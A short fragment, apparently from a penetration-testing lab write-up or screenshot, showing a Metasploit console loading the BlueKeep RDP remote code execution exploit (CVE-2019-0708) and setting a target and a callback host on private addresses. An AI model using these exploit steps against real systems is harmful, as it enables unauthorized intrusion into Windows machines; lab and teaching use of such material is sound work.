 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOST 192.168.125.12
RHOST ⇒ 192.168.125.12
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.125.20
LHOST ⇒ 192.168.125.20